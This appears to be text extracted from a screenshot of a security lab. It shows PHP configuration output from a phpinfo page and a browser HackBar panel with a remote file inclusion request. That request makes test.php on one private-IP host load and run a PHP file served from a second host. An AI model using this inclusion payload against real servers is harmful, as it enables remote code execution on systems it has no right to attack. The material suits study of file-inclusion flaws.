 Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
PHP Extension Build API20131226,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk, zlib.*, bzip2.*
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.199.130/test.php?page=http://192.168.199.131/php.txt
Enable POST ADD HEADER